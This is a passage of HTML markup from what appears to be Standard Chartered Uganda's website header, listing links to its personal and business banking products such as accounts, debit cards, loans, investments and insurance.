                    fill="#d5d5d5"
                    d="M4.7 14.6l-7 7H-3l-7-7 1.3-1.4 6 6 6-6 1.4 1.4z"
                  ></path>
                </svg>
              </span>
            </button>
  
            <!-- Products Megamenu section -->
            <div class="sc-hdr__mgnv-wrapper">
              <div class="sc-m-prd sc-mgnv sc-hdr__container">
                <!-- products megamenu sub section one -->
                <span class="sc-m-prd__section sc-m-prd__subsec1">
                  For individuals
                  <span class="sc-hdr__icon only-desktop">
                    <svg
                      xmlns="http://www.w3.org/2000/svg"
                      viewBox="-10 13.2 14.7 8.4"
                    >
                      <path
                        fill="#d5d5d5"
                        d="M4.7 14.6l-7 7H-3l-7-7 1.3-1.4 6 6 6-6 1.4 1.4z"
                      ></path>
                    </svg>
                  </span>
                </span>
                <ul
                  class="sc-m-prd__list sc-m-prd__list--active"
                  id="sc-m-prd__subsec1"
                >
                  <!-- Accounts & Deposits -->
                  <li class="sc-m-prd__item">
                    <button
                      class="sc-hdr__btn sc-m-prd__back sc-hdr__back"
                    >
                      <span class="sc-hidden">Back button</span>
                    </button>
                    <button class="sc-hdr__btn sc-m-prd__label">
                      Accounts & Deposits
                    </button>
  
                    <div class="sc-m-prd__content">
                      <div class="sc-m-prd__wrapper sc-mgnv__item-wrapper">
                        <div class="sc-m-prd__col sc-mgnv__item">
                          <span class="sc-m-prd__col-label"
                            >Current Accounts</span
                          >
                          <ul class="sc-m-prd__col-list">
                            <li class="sc-m-prd__col-item">
                              <a
                                title="Smart Banking Account (Silver / Bronze)"
                                class="sc-m-prd__link"
                                href="/ug/save/smart-banking-account/"
                              >
                                Smart Banking Account (Silver / Bronze)
                              </a>
                            <!--   <p class="sc-m-prd__desc">
                                Enjoy unlimited transactions with no monthly ledger fees
                              </p> -->
                            </li>
                            <li class="sc-m-prd__col-item">
                              <a
                                title="DIVA Current Account"
                                class="sc-m-prd__link"
                                href="/ug/save/diva-current-account/"
                              >
                                DIVA Current Account
                              </a>
                              <!-- <p class="sc-m-prd__desc">
                                Enjoy a convenient cheque account
                              </p> -->
                            </li>

                            <li class="sc-m-prd__col-item">
                                <a
                                  title="Flat Fee Current Account"
                                  class="sc-m-prd__link"
                                  href="/ug/save/flat-fee-current-account/"
                                >
                                    Flat Fee Current Account
                                </a>
                                <!-- <p class="sc-m-prd__desc">
                                  Enjoy a convenient cheque account
                                </p> -->
                              </li>

                              <li class="sc-m-prd__col-item">
                                <a
                                  title="Easy Go Saver Account"
                                  class="sc-m-prd__link"
                                  href="/ug/save/easy-go-saver-account/"
                                >
                                    Easy Go Saver Account
                                </a>
                                <!-- <p class="sc-m-prd__desc">
                                  Enjoy a convenient cheque account
                                </p> -->
                              </li>
  
                          </ul>
                        </div>
                        <div class="sc-m-prd__col sc-mgnv__item">
                          <span class="sc-m-prd__col-label--empty"></span>
                          <ul class="sc-m-prd__col-list">

                            <li class="sc-m-prd__col-item">
                                <a
                                  title="Digital Life Current Account"
                                  class="sc-m-prd__link"
                                  href="/ug/save/digital-life-current-account/"
                                >
                                  Digital Life Current Account
                                </a>
                                <!-- <p class="sc-m-prd__desc">
                                  Enjoy unlimited transactions with no monthly ledger fees
                                </p> -->
                              </li>
                              <li class="sc-m-prd__col-item">
                                <a
                                  title="Ordinary Current Account"
                                  class="sc-m-prd__link"
                                  href="/ug/save/ordinary-current-account/"
                                >
                                  Ordinary Current Account
                                </a>
                                <!-- <p class="sc-m-prd__desc">
                                  Enjoy a convenient cheque account
                                </p> -->
                              </li>

                            <li class="sc-m-prd__col-item">
                              <a
                                title="Diplomatic Account"
                                class="sc-m-prd__link"
                                href="/ug/save/diplomatic-current-account/"
                              >
                                Diplomatic Account
                              </a>
                              <!-- <p class="sc-m-prd__desc">
                                Enjoy higher daily debit card limits
                              </p> -->
                            </li>
                            <li class="sc-m-prd__col-item">
                              <a
                                title="Smart Banking Gold Account"
                                class="sc-m-prd__link"
                                href="/ug/save/smart-banking-gold-account/"
                              >
                                Smart Banking Gold Account
                              </a>
                              <!-- <p class="sc-m-prd__desc">
                                Enjoy convenient banking services
                              </p> -->
                            </li>
                          </ul>
                        </div>
                        <div class="sc-m-prd__col sc-mgnv__item">
                          <span class="sc-m-prd__col-label"
                            >Savings Accounts</span
                          >
                          <ul class="sc-m-prd__col-list">
                            <li class="sc-m-prd__col-item">
                              <a
                                title="Safari Savings Account"
                                class="sc-m-prd__link"
                                href="/ug/save/safari-savings-account/"
                              >
                                Safari Savings Account
                              </a>
                              <p class="sc-m-prd__desc">
                                Receive competitive interest rates
                              </p>
                            </li>
                            <li class="sc-m-prd__col-item">
                              <a
                                title="Safari Junior Savings Account"
                                class="sc-m-prd__link"
                                href="/ug/save/safari-junior-savings-account/"
                              >
                                Safari Junior Savings Account
                              </a>
                              <p class="sc-m-prd__desc">
                                Account designed with both your child and family in mind
                              </p>
                            </li>
                            <!-- <li class="sc-m-prd__col-item">
                              <a
                                title="SmartSave Mobile Savings Account"
                                class="sc-m-prd__link"
                                href="/ug/save/mobile-savings-account/"
                              >
                                SmartSave Mobile Savings Account
                              </a>
                              <p class="sc-m-prd__desc">
                                A paperless savings proposition within your Airtel Money wallet managed via *185#
                              </p>
                            </li> -->
                          </ul>
                        </div>
                        <div class="sc-m-prd__col sc-mgnv__item">
                          <span class="sc-m-prd__col-label"
                            >Fixed Deposits</span
                          >
                          <ul class="sc-m-prd__col-list">
                            <li class="sc-m-prd__col-item">
                              <a
                                title="Fixed Deposit"
                                class="sc-m-prd__link"
                                href="/ug/save/fixed-deposit/"
                              >
                                Fixed Deposit
                              </a>
                              <p class="sc-m-prd__desc">
                                Enjoy guaranteed returns
                              </p>
                            </li>
                          </ul>
                        </div>
                      </div>
                      <div class="sc-mgnv__view-all">
                        <a
                          href="/ug/save/"
                          title="All Individual Accounts and Deposits"
                          class="sc-mgnv__view-all-link"
                        >
                          View All Accounts & Deposits
                          <span class="sc-hdr__icon">
                            <svg
                              xmlns="http://www.w3.org/2000/svg"
                              viewBox="-287 379 36 36"
                            >
                              <path
                                d="M-251 397c0-9.9-8.1-18-18-18s-18 8.1-18 18 8.1 18 18 18 18-8.1 18-18zm-34 0c0-8.8 7.2-16 16-16s16 7.2 16 16-7.2 16-16 16-16-7.2-16-16z"
                              ></path>
                              <path
                                class="arrow-arrow"
                                d="M-264 398v1h-1v1h-1v-2h-10v-2h10v-2h1v1h1v1h1v2h-1z"
                              ></path>
                            </svg>
                          </span>
                        </a>
                      </div>
                    </div>
                  </li>
  
  
                  <!-- Debit Cards -->
                  <li class="sc-m-prd__item">
                    <button
                      class="sc-hdr__btn sc-m-prd__back sc-hdr__back"
                    >
                      <span class="sc-hidden">Back button</span>
                    </button>
                    <button class="sc-hdr__btn sc-m-prd__label">
                      Debit Cards
                    </button>
  
                    <div class="sc-m-prd__content">
                      <div class="sc-m-prd__wrapper sc-mgnv__item-wrapper">
                        <div class="sc-m-prd__col sc-mgnv__item">
                          <span class="sc-m-prd__col-label"
                            >Debit Cards</span
                          >
                          <ul class="sc-m-prd__col-list">
                            <li class="sc-m-prd__col-item">
                              <a
                                title="Visa Personal Banking Debit Card"
                                class="sc-m-prd__link"
                                href="/ug/debit-cards/visa-gold/"
                              >
                              Visa Personal Banking Debit Card
                              </a>
                              <p class="sc-m-prd__desc">
                                Enjoy easy money management, worldwide acceptance and total security
                              </p>
                            </li>
                            <li class="sc-m-prd__col-item">
                              <a
                                title="Visa Platinum Debit Card"
                                class="sc-m-prd__link"
                                href="/ug/debit-cards/visa-platinum/"
                              >
                                Visa Platinum Debit Card
                              </a>
                              <p class="sc-m-prd__desc">
                                Enjoy exciting privileges and earn Reward Points every time you shop
                              </p>
                            </li>
                            <li class="sc-m-prd__col-item">
                              <a
                                title="Visa Infinite Debit Card"
                                class="sc-m-prd__link"
                                href="/ug/debit-cards/visa-infinite/"
                              >
                                Visa Infinite Debit Card
                              </a>
                              <p class="sc-m-prd__desc">  
                                Apply now and enjoy exciting privileges
                              </p>
                            </li>
                          </ul>
                        </div>
                        <div class="sc-m-prd__col sc-mgnv__item">
                          <span class="sc-m-prd__col-label--empty"></span>
                          <ul class="sc-m-prd__col-list">
                            <li class="sc-m-prd__col-item">
                              <a title="Tap to Pay" class="sc-m-prd__link" href="/ug/debit-cards/tap-to-pay/">
                                Tap to Pay
                              </a>
                              <p class="sc-m-prd__desc">
                                You can now pay with your Standard Chartered Visa card using Tap to Pay contactless technology
                              </p>
                            </li>

                            <li class="sc-m-prd__col-item">
                                <a title="Business Platinum VISA Debit Card" class="sc-m-prd__link" href="/ug/debit-cards/business-platinum-visa-debit-card/">
                                    Business Platinum VISA Debit Card
                                </a>
                                <p class="sc-m-prd__desc">
                                    A card that provides you a better alternative and flexibility to manage your business cash flows.
                                </p>
                              </li>
                          </ul>
                        </div>
                      </div>
  
                      <div>
                        <div class="sc-mgnv__view-all">
                          <a
                            href="/ug/debit-cards/"
                            title="View All Debit Cards"
                            class="sc-mgnv__view-all-link"
                          >
                            View All Debit Cards
                            <span class="sc-hdr__icon">
                              <svg
                                xmlns="http://www.w3.org/2000/svg"
                                viewBox="-287 379 36 36"
                              >
                                <path
                                  d="M-251 397c0-9.9-8.1-18-18-18s-18 8.1-18 18 8.1 18 18 18 18-8.1 18-18zm-34 0c0-8.8 7.2-16 16-16s16 7.2 16 16-7.2 16-16 16-16-7.2-16-16z"
                                ></path>
                                <path
                                  class="arrow-arrow"
                                  d="M-264 398v1h-1v1h-1v-2h-10v-2h10v-2h1v1h1v1h1v2h-1z"
                                ></path>
                              </svg>
                            </span>
                          </a>
                        </div>
                      </div>
                    </div>
                  </li>
  
                  <!--Loans -->
                  <li class="sc-m-prd__item">
                    <button
                      class="sc-hdr__btn sc-m-prd__back sc-hdr__back"
                    >
                      <span class="sc-hidden">Back button</span>
                    </button>
                    <button class="sc-hdr__btn sc-m-prd__label">
                      Loans
                    </button>
  
                    <div class="sc-m-prd__content">
                      <div class="sc-m-prd__wrapper sc-mgnv__item-wrapper">
                        <div class="sc-m-prd__col sc-mgnv__item">
                          <span class="sc-m-prd__col-label"
                            >Personal Loans</span
                          >
                          <ul class="sc-m-prd__col-list">
                            <li class="sc-m-prd__col-item">
                              <a
                                title="Personal Unsecured Loan"
                                class="sc-m-prd__link"
                                href="/ug/borrow/personal/"
                              >
                                Personal Unsecured Loan
                              </a>
                              <p class="sc-m-prd__desc">
                                Offered in a flexible repayment period
                              </p>
                            </li>
                            <li class="sc-m-prd__col-item">
                              <a
                                title="Salary Overdraft"
                                class="sc-m-prd__link"
                                href="/ug/borrow/salary-overdraft/"
                              >
                                Salary Overdraft
                              </a>
                              <p class="sc-m-prd__desc">
                                Overdraw up to UGX13.5M without collateral
                              </p>
                            </li>
                          </ul>
                        </div>
                      </div>
                      <div class="sc-mgnv__view-all">
                        <a
                          href="/ug/borrow/"
                          title="View All Loans"
                          class="sc-mgnv__view-all-link"
                        >
                          View All Loans
                          <span class="sc-hdr__icon">
                            <svg
                              xmlns="http://www.w3.org/2000/svg"
                              viewBox="-287 379 36 36"
                            >
                              <path
                                d="M-251 397c0-9.9-8.1-18-18-18s-18 8.1-18 18 8.1 18 18 18 18-8.1 18-18zm-34 0c0-8.8 7.2-16 16-16s16 7.2 16 16-7.2 16-16 16-16-7.2-16-16z"
                              ></path>
                              <path
                                class="arrow-arrow"
                                d="M-264 398v1h-1v1h-1v-2h-10v-2h10v-2h1v1h1v1h1v2h-1z"
                              ></path>
                            </svg>
                          </span>
                        </a>
                      </div>
                    </div>
                  </li>
          
           <!--Mortgages -->
            <!--       <li class="sc-m-prd__item">
                    <button
                      class="sc-hdr__btn sc-m-prd__back sc-hdr__back"
                    >
                      <span class="sc-hidden">Back button</span>
                    </button>
                    <button class="sc-hdr__btn sc-m-prd__label">
                      Mortgages
                    </button>
  
                    <div class="sc-m-prd__content">
                      <div class="sc-m-prd__wrapper sc-mgnv__item-wrapper">
                        <div class="sc-m-prd__col sc-mgnv__item">
                          <span class="sc-m-prd__col-label"
                            >Mortgages</span
                          >
                          <ul class="sc-m-prd__col-list">
                            <li class="sc-m-prd__col-item">
                              <a
                                title="Home Loan"
                                class="sc-m-prd__link"
                                href="/ug/mortgages/home/"
                              >
                                Home Loan
                              </a>
                              <p class="sc-m-prd__desc">
                                A mortgage solution to achieve your dream of home ownership
                              </p>
                            </li>
                          </ul>
                        </div>
                      </div>
                      <div class="sc-mgnv__view-all">
                        <a
                          href="/ug/mortgages/"
                          title="View All Mortgages"
                          class="sc-mgnv__view-all-link"
                        >
                          View All Mortgages
                          <span class="sc-hdr__icon">
                            <svg
                              xmlns="http://www.w3.org/2000/svg"
                              viewBox="-287 379 36 36"
                            >
                              <path
                                d="M-251 397c0-9.9-8.1-18-18-18s-18 8.1-18 18 8.1 18 18 18 18-8.1 18-18zm-34 0c0-8.8 7.2-16 16-16s16 7.2 16 16-7.2 16-16 16-16-7.2-16-16z"
                              ></path>
                              <path
                                class="arrow-arrow"
                                d="M-264 398v1h-1v1h-1v-2h-10v-2h10v-2h1v1h1v1h1v2h-1z"
                              ></path>
                            </svg>
                          </span>
                        </a>
                      </div>
                    </div>
                  </li> -->
  
                  <!--Investments -->
                  <li class="sc-m-prd__item">
                    <button
                      class="sc-hdr__btn sc-m-prd__back sc-hdr__back"
                    >
                      <span class="sc-hidden">Back button</span>
                    </button>
                    <button class="sc-hdr__btn sc-m-prd__label">
                      Investments
                    </button>
  
                    <div class="sc-m-prd__content">
                      <div class="sc-m-prd__wrapper sc-mgnv__item-wrapper">
                        <div class="sc-m-prd__col sc-mgnv__item">
                          <span class="sc-m-prd__col-label"
                            >Ways to Invest</span
                          >
                          <ul class="sc-m-prd__col-list">
                            <li class="sc-m-prd__col-item">
                              <a
                                title="Investment Services"
                                class="sc-m-prd__link"
                                href="/ug/invest/investment-services/"
                              >
                                Investment Services
                              </a>
                              <p class="sc-m-prd__desc">
                                An ideal way to diversify and lower the risk of your investment portfolio
                              </p>
                            </li>
                            <li class="sc-m-prd__col-item">
                              <a
                                title="Offshore Mutual Funds"
                                class="sc-m-prd__link"
                                href="/ug/invest/mutual-funds/"
                              >
                              Offshore Mutual Funds
                              </a>
                              <p class="sc-m-prd__desc">
                                  Get to choose between a regular savings plan or a one-off lumpsum payment plan.
                              </p>
                            </li>
                            <li class="sc-m-prd__col-item">
                              <a
                                title="Offshore Mutual Funds"
                                class="sc-m-prd__link"
                                href="/ug/invest/sc-shilingi-funds/"
                              >
                              SC Shilingi Funds- Invest with as low as 20,000/-
                              </a>
                              <p class="sc-m-prd__desc">
                                Enjoy the experience of investing in money market funds through the SC Mobile app and enjoy attractive returns with free unlimited withdrawals.
                              </p>
                            </li>
                          </ul>
                        </div>
                        <div class="sc-m-prd__col sc-mgnv__item">
                          <span class="sc-m-prd__col-label"
                            >Tools To Help</span
                          >
                          <ul class="sc-m-prd__col-list">
                            <li class="sc-m-prd__col-item">
                              <a
                                title="Latest Market Insights"
                                class="sc-m-prd__link"
                                href="https://www.sc.com/ug/market-outlook/?intcid=web&lang=en&ctry=UG&seg=GWM&channel=PLRB"
                              >
                                Latest Market Insights
                              </a>
                            </li>
                          </ul>
                        </div>
                      </div>
                      <div class="sc-mgnv__view-all">
                        <a
                          href="/ug/invest/"
                          title="View All Investments"
                          class="sc-mgnv__view-all-link"
                        >
                          View All Investments
                          <span class="sc-hdr__icon">
                            <svg
                              xmlns="http://www.w3.org/2000/svg"
                              viewBox="-287 379 36 36"
                            >
                              <path
                                d="M-251 397c0-9.9-8.1-18-18-18s-18 8.1-18 18 8.1 18 18 18 18-8.1 18-18zm-34 0c0-8.8 7.2-16 16-16s16 7.2 16 16-7.2 16-16 16-16-7.2-16-16z"
                              ></path>
                              <path
                                class="arrow-arrow"
                                d="M-264 398v1h-1v1h-1v-2h-10v-2h10v-2h1v1h1v1h1v2h-1z"
                              ></path>
                            </svg>
                          </span>
                        </a>
                      </div>
                    </div>
                  </li>
  
                  <!--Insurance -->
                  <li class="sc-m-prd__item">
                    <button
                      class="sc-hdr__btn sc-m-prd__back sc-hdr__back"
                    >
                      <span class="sc-hidden">Back button</span>
                    </button>
                    <button class="sc-hdr__btn sc-m-prd__label">
                      Insurance
                    </button>
  
                    <div class="sc-m-prd__content">
                      <div class="sc-m-prd__wrapper sc-mgnv__item-wrapper">
                        <div class="sc-m-prd__col sc-mgnv__item">
                          <span class="sc-m-prd__col-label"
                            >Assets Protection</span
                          >
                          <ul class="sc-m-prd__col-list">
                            <li class="sc-m-prd__col-item">
                              <a
                                title="Motor Insurance"
                                class="sc-m-prd__link"
                                href="/ug/insure/car/"
                              >
                                Motor Insurance
                              </a>
                              <p class="sc-m-prd__desc">
                                Your vehicle is protected with the right motor insurance package
                              </p>
                            </li>
              <li class="sc-m-prd__col-item">
                              <a
                                title="Home Insurance"
                                class="sc-m-prd__link"
                                href="/ug/insure/home/"
                              >
                                Home Insurance
                              </a>
                              <p class="sc-m-prd__desc">
                                Protect all that makes your house a home
                              </p>
                            </li>
                          </ul>
                        </div>
                        <div class="sc-m-prd__col sc-mgnv__item">
                          <span class="sc-m-prd__col-label">
                            Family & Personal Insurance
                          </span>
                          <ul class="sc-m-prd__col-list">
                            <li class="sc-m-prd__col-item">
                              <a
                                title="Travel Insurance"
                                class="sc-m-prd__link"
                                href="/ug/insure/travel/"
                              >
                                Travel Insurance
                              </a>
                              <p class="sc-m-prd__desc">
                                Safeguards you from any unpleasant surprises during your journey 
                              </p>
                            </li>
                            <li class="sc-m-prd__col-item">
                              <a
                                title="Saver Plan"
                                class="sc-m-prd__link"
                                href="/ug/insure/saver-plan/"
                              >
                              Saver Plan
                              </a>
                              <p class="sc-m-prd__desc">
                                Secure your child’s future today 
                              </p>
                            </li>
                            <li class="sc-m-prd__col-item">
                              <a
                                title="SC Super E Plus"
                                class="sc-m-prd__link"
                                href="/ug/insure/super-endowement-plus/"
                              >
                              SC Super E Plus
                              </a>
                              <p class="sc-m-prd__desc">
                                Confidence comes from knowing every box is ticked. 
                              </p>
                            </li>
                          </ul>
                        </div>
                      </div>
                      <div class="sc-mgnv__view-all">
                        <a
                          href="/ug/insure/"
                          title="View All Insurance"
                          class="sc-mgnv__view-all-link"
                        >
                          View All Insurance
                          <span class="sc-hdr__icon">
                            <svg
                              xmlns="http://www.w3.org/2000/svg"
                              viewBox="-287 379 36 36"
                            >
                              <path
                                d="M-251 397c0-9.9-8.1-18-18-18s-18 8.1-18 18 8.1 18 18 18 18-8.1 18-18zm-34 0c0-8.8 7.2-16 16-16s16 7.2 16 16-7.2 16-16 16-16-7.2-16-16z"
                              ></path>
                              <path
                                class="arrow-arrow"
                                d="M-264 398v1h-1v1h-1v-2h-10v-2h10v-2h1v1h1v1h1v2h-1z"
                              ></path>
                            </svg>
                          </span>
                        </a>
                      </div>
                    </div>
                  </li>
                </ul>
  
                <!-- products megamenu sub section two -->
                <span class="sc-m-prd__section sc-m-prd__subsec2">
                  For companies
                  <span class="sc-hdr__icon only-desktop">
                    <svg
                      xmlns="http://www.w3.org/2000/svg"
                      viewBox="-10 13.2 14.7 8.4"
                    >
                      <path
                        fill="#d5d5d5"
                        d="M4.7 14.6l-7 7H-3l-7-7 1.3-1.4 6 6 6-6 1.4 1.4z"
                      ></path>
                    </svg>
                  </span>
                </span>
                <ul class="sc-m-prd__list business" id="sc-m-prd__subsec2">
                  <!-- Accounts & Cash Management -->
                  <li class="sc-m-prd__item">
                    <button
                      class="sc-hdr__btn sc-m-prd__back sc-hdr__back"
                    >
                      <span class="sc-hidden">Back button</span>
                    </button>
                    <button class="sc-hdr__btn sc-m-prd__label">
                      Business Accounts
                    </button>
  
                    <div class="sc-m-prd__content">
                      <div class="sc-m-prd__wrapper sc-mgnv__item-wrapper">
                        <div class="sc-m-prd__col sc-mgnv__item">
                          <span class="sc-m-prd__col-label"
                            >Business Accounts</span
                          >
                          <ul class="sc-m-prd__col-list">
                            <li class="sc-m-prd__col-item">
                              <a
                                title="Business Current Account"
                                class="sc-m-prd__link"
                                href="/ug/business/accounts/current/"
                              >
                                Business Current Account
                              </a>
                              <p class="sc-m-prd__desc">
                                Offering privileges along with convenience and security
                              </p>
                            </li>
                            <li class="sc-m-prd__col-item">
                              <a
                                title="Business Savings Account"
                                class="sc-m-prd__link"
                                href="/ug/business/accounts/savings/"
                              >
                                Business Savings Account
                              </a>
                              <p class="sc-m-prd__desc">
                                Access to funds and services internationally
                              </p>
                            </li>
                            <li class="sc-m-prd__col-item">
                              <a
                                title="International Trade Account"
                                class="sc-m-prd__link"
                                href="/ug/business/accounts/international-trade/"
                              >
                                International Trade Account
                              </a>
                              <p class="sc-m-prd__desc">
                                International trade opportunities with a range of services
                              </p>
                            </li>
  
                            
                          </ul>
                        </div>
                        <div class="sc-m-prd__col sc-mgnv__item">
                          <span class="sc-m-prd__col-label--empty"></span>
                          <ul class="sc-m-prd__col-list">
                            
                            <li class="sc-m-prd__col-item">
                              <a
                                title="Community Heart Account"
                                class="sc-m-prd__link"
                                href="/ug/business/accounts/community-heart-account/"
                              >
                                Community Heart Account
                              </a>
                              <p class="sc-m-prd__desc">
                                Ideal for Non-Profit Organisations, with capabilities that foster our client’s commitment towards community development
                              </p>
                            </li>
                            
                          </ul>
                        </div>
                        <div class="sc-m-prd__col sc-mgnv__item">
                          <span class="sc-m-prd__col-label"
                            >Business Channels/Access</span
                          >
                          <ul class="sc-m-prd__col-list">
                            <li class="sc-m-prd__col-item">
                              <a
                                title="Visa Platinum Debit Card"
                                class="sc-m-prd__link"
                                href="/ug/business/debit-card/"
                              >
                                Visa Platinum Debit Card
                              </a>
                              <p class="sc-m-prd__desc">
                                Manage your business purchases with our best alternative
                              </p>
                            </li>
              <li class="sc-m-prd__col-item">
                              <a
                                title="Straight2Bank"
                                class="sc-m-prd__link"
                                href="/ug/business/straight2bank/"
                              >
                                Straight2Bank
                              </a>
                              <p class="sc-m-prd__desc">
                                Online banking designed for businesses
                              </p>
                            </li>
                          </ul>
                        </div>
                      </div>
                      <div class="sc-mgnv__view-all">
                        <a
                          title="View All Business Accounts"
                          href="/ug/business/accounts/"
                          class="sc-mgnv__view-all-link"
                        >
                          View All Business Accounts
                          <span class="sc-hdr__icon">
                            <svg
                              xmlns="http://www.w3.org/2000/svg"
                              viewBox="-287 379 36 36"
                            >
                              <path
                                d="M-251 397c0-9.9-8.1-18-18-18s-18 8.1-18 18 8.1 18 18 18 18-8.1 18-18zm-34 0c0-8.8 7.2-16 16-16s16 7.2 16 16-7.2 16-16 16-16-7.2-16-16z"
                              ></path>
                              <path
                                class="arrow-arrow"
                                d="M-264 398v1h-1v1h-1v-2h-10v-2h10v-2h1v1h1v1h1v2h-1z"
                              ></path>
                            </svg>
                          </span>
                        </a>
                      </div>
                    </div>
                  </li>
                  <!-- Loans & Government Schemes -->
                 <!--  <li class="sc-m-prd__item">
                    <button
                      class="sc-hdr__btn sc-m-prd__back sc-hdr__back"
                    >
                      <span class="sc-hidden">Back button</span>
                    </button>
                    <button class="sc-hdr__btn sc-m-prd__label">
                      Loans & Working Capital
                    </button>
  
                    <div class="sc-m-prd__content">
                      <div class="sc-m-prd__wrapper sc-mgnv__item-wrapper">
                        <div class="sc-m-prd__col sc-mgnv__item">
                          <span class="sc-m-prd__col-label"
                            >Loans & Working Capital</span
                          >
                          <ul class="sc-m-prd__col-list">
                            <li class="sc-m-prd__col-item">
                              <a
                                title="Business Mortgage"
                                class="sc-m-prd__link"
                                href="/ug/business/working-capital/mortgages/"
                              >
                                Business Mortgage
                              </a>
                              <p class="sc-m-prd__desc">
                                Business Property Loan with attractive features
                              </p>
                            </li>
              <li class="sc-m-prd__col-item">
                              <a
                                title="Business Overdrafts"
                                class="sc-m-prd__link"
                                href="/ug/business/working-capital/overdraft/"
                              >
                                Business Overdrafts
                              </a>
                              <p class="sc-m-prd__desc">
                                A revolving credit facility made available in connection with a current account
                              </p>
                            </li>
              <li class="sc-m-prd__col-item">
                              <a
                                title="Trade & Working Capital"
                                class="sc-m-prd__link"
                                href="/ug/business/working-capital/trade-solutions/"
                              >
                                Trade & Working Capital
                              </a>
                              <p class="sc-m-prd__desc">
                                Innovative one-stop financing facilities for businesses
                              </p>
                            </li>
                          </ul>
                        </div>
                      </div>
                      <div class="sc-mgnv__view-all">
                        <a
                          title="View All Loans & Working Capital"
                          href="/ug/business/working-capital/"
                          class="sc-mgnv__view-all-link"
                        >
                          View All Loans & Working Capital
                          <span class="sc-hdr__icon">
                            <svg
                              xmlns="http://www.w3.org/2000/svg"
                              viewBox="-287 379 36 36"
                            >
                              <path
                                d="M-251 397c0-9.9-8.1-18-18-18s-18 8.1-18 18 8.1 18 18 18 18-8.1 18-18zm-34 0c0-8.8 7.2-16 16-16s16 7.2 16 16-7.2 16-16 16-16-7.2-16-16z"
                              ></path>
                              <path
                                class="arrow-arrow"
                                d="M-264 398v1h-1v1h-1v-2h-10v-2h10v-2h1v1h1v1h1v2h-1z"
                              ></path>
                            </svg>
                          </span>
                        </a>
                      </div>
                    </div>
                  </li> -->
                  <!-- Banking Across Borders -->
                  <li class="sc-m-prd__item">
                    <button
                      class="sc-hdr__btn sc-m-prd__back sc-hdr__back"
                    >
                      <span class="sc-hidden">Back button</span>
                    </button>
                    <button class="sc-hdr__btn sc-m-prd__label">
                      Banking Across Borders
                    </button>
  
                    <div class="sc-m-prd__content">
                      <div class="sc-m-prd__wrapper sc-mgnv__item-wrapper">
                        <div class="sc-m-prd__col sc-mgnv__item">
                          <span class="sc-m-prd__col-label"
                            >Cross Border Banking</span
                          >
                          <ul class="sc-m-prd__col-list">
                            <li class="sc-m-prd__col-item">
                              <a
                                title="Cross Border Solutions"
                                class="sc-m-prd__link"
                                href="/ug/business/cross-border/"
                              >
                                Cross Border Solutions
                              </a>
                              <p class="sc-m-prd__desc">
                                Grow your business beyond borders
                              </p>
                            </li>
                          </ul>
                        </div>
                      </div>
                      <div class="sc-mgnv__view-all">
                        <a
                          title="View Cross Border Solutions"
                          href="/ug/business/cross-border/"
                          class="sc-mgnv__view-all-link"
                        >
                          View Cross Border Solutions
                          <span class="sc-hdr__icon">
                            <svg
                              xmlns="http://www.w3.org/2000/svg"
                              viewBox="-287 379 36 36"
                            >
                              <path
                                d="M-251 397c0-9.9-8.1-18-18-18s-18 8.1-18 18 8.1 18 18 18 18-8.1 18-18zm-34 0c0-8.8 7.2-16 16-16s16 7.2 16 16-7.2 16-16 16-16-7.2-16-16z"
                              ></path>
                              <path
                                class="arrow-arrow"
                                d="M-264 398v1h-1v1h-1v-2h-10v-2h10v-2h1v1h1v1h1v2h-1z"
                              ></path>
                            </svg>
                          </span>
                        </a>
                      </div>
                    </div>
                  </li>
  
                  <!-- Business Insurance -->
                  <li class="sc-m-prd__item">
                    <button
                      class="sc-hdr__btn sc-m-prd__back sc-hdr__back"
                    >
                      <span class="sc-hidden">Back button</span>
                    </button>
                    <button class="sc-hdr__btn sc-m-prd__label">
                      Business Protection
                    </button>
  
                    <div class="sc-m-prd__content">
                      <div class="sc-m-prd__wrapper sc-mgnv__item-wrapper">
                        <div class="sc-m-prd__col sc-mgnv__item">
                          <span class="sc-m-prd__col-label"
                            >Business Protection</span
                          >
                          <ul class="sc-m-prd__col-list">
                            <li class="sc-m-prd__col-item">
                              <a
                                title="Foreign Exchange Forwards"
                                class="sc-m-prd__link"
                                href="/ug/business/protection/foreign-exchange-forwards/"
                              >
                                Foreign Exchange Forwards
                              </a>
                              <p class="sc-m-prd__desc">
                                Protect your business by our risk management strategies
                              </p>
                            </li>
              <li class="sc-m-prd__col-item">
                              <a
                                title="Business Protection Insurance"
                                class="sc-m-prd__link"
                                href="/ug/business/protection/insurance/"
                              >
                                Business Protection Insurance
                              </a>
                              <p class="sc-m-prd__desc">
                                Protecting your business, employees and property against the unexpected
                              </p>
                            </li>
                          </ul>
                        </div>
                      </div>
                      <div class="sc-mgnv__view-all">
                        <a
                          title="View All Business Protection"
                          href="/ug/business/protection/"
                          class="sc-mgnv__view-all-link"
                        >
                          View All Business Protection
                          <span class="sc-hdr__icon">
                            <svg
                              xmlns="http://www.w3.org/2000/svg"
                              viewBox="-287 379 36 36"
                            >
                              <path
                                d="M-251 397c0-9.9-8.1-18-18-18s-18 8.1-18 18 8.1 18 18 18 18-8.1 18-18zm-34 0c0-8.8 7.2-16 16-16s16 7.2 16 16-7.2 16-16 16-16-7.2-16-16z"
                              ></path>
                              <path
                                class="arrow-arrow"
                                d="M-264 398v1h-1v1h-1v-2h-10v-2h10v-2h1v1h1v1h1v2h-1z"
                              ></path>
                            </svg>
                          </span>
                        </a>
                      </div>
                    </div>
                  </li>
                  
  
          <!-- Yield Enhancing -->
                  <li class="sc-m-prd__item">
                    <button
                      class="sc-hdr__btn sc-m-prd__back sc-hdr__back"
                    >
                      <span class="sc-hidden">Back button</span>
                    </button>
                    <button class="sc-hdr__btn sc-m-prd__label">
                      Yield Enhancing
                    </button>
                    <div class="sc-m-prd__content">
                      <div class="sc-m-prd__wrapper sc-mgnv__item-wrapper">
                        <div class="sc-m-prd__col sc-mgnv__item">
                          <span class="sc-m-prd__col-label"
                            >Yield Enhancement</span
                          >
                          <ul class="sc-m-prd__col-list">
                            <li class="sc-m-prd__col-item">
                              <a
                                title="Fixed Deposit Account"
                                class="sc-m-prd__link"
                                href="/ug/business/yield-enhancement/fixed-deposit/"
                              >
                                Fixed Deposit Account
                              </a>
                              <p class="sc-m-prd__desc">
                                Guaranteed returns through minimum risks
                              </p>
                            </li>
                          </ul>
                        </div>
                      </div>
                      <div class="sc-mgnv__view-all">
                        <a
                          title="View All Yield Enhancing"
                          href="/ug/business/yield-enhancement/"
                          class="sc-mgnv__view-all-link"
                        >
                          View All Yield Enhancing
                          <span class="sc-hdr__icon">
                            <svg
